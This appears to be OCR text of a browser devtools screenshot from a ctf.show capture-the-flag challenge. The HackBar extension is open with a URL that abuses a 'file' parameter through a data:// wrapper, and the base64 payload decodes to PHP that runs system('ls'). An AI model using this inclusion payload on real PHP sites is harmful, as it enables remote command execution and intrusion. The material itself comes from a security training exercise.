 flag.php index.php
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://44782f32-e7d2-4630-a249-a7cac85878c3.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpICAgPz4=
Enable POST ADD HEADER